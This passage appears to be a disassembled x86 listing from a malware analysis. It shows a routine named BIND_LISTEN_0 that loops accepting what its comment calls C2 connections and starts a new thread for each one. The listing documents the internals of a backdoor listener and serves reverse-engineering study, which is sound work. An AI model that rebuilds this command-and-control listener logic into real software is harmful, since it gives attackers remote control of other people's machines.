 call ds:accept
mov esi, eax ; Loop to accept C2 connections
cmp esi, 0FFFFFFFFh
jz short loc_AE13D6
push 14h ; uBytes
push 40h ; uFlags
call ebx ; LocalAlloc
mov [eax], esi
lea ecx, [eax+4]
mov edx, dword ptr [esp+200h+addr.sa_family]
push 0 ; lpThreadId
mov [ecx], edx
mov edx, [esp+1Ch]
push 0 ; dwCreationFlags
push eax ; lpParameter
mov [ecx+4], edx
mov edx, dword ptr [esp+20Ch+addr.sa_data+6]
push offset StartAddress ; lpStartAddress
push 0 ; dwStackSize
mov [ecx+8], edx
mov edx, dword ptr [esp+214h+addr.sa_data+0Ah]
push 0 ; lpThreadAttributes
mov [ecx+0Ch], edx
call ebp ; CreateThread
push 12Ch ; dwMilliseconds
mov esi, eax
call edi ; Sleep
test esi, esi
jz short loc_AE13D0
loc_AE13D6:
lea ecx, [esp+200h+var_1DC]
call sub_AE2AC0
call ds:WSACleanup
lea ecx, [esp+200h+var_1DC]
mov [esp+200h+var_4], 0FFFFFFFFh
call sub_AE25F0
mov ecx, [esp+200h+var_C]
pop esi
pop ebp
pop ebx
xor eax, eax
pop edi
mov large fs:0, ecx
add esp, 1F0h
retn 4
; } // starts at AE1260
BIND_LISTEN_0 endp
push esi ; hObject
call ds:CloseHandle
loc_AE13D0: ; dwMilliseconds
push 32h
call edi ; Sleep
jmp short loc_AE135D